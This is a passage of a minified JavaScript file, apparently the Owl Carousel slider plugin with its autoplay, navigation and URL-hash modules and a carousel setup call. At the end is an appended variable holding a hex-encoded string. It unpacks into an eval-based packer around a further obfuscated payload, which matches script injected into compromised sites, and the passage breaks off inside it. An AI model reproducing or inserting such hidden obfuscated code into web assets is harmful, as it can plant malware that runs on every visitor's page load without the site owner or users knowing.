for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'fadeIn',
    animateIn: 'fadeOut',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _R8bnKE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x34\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\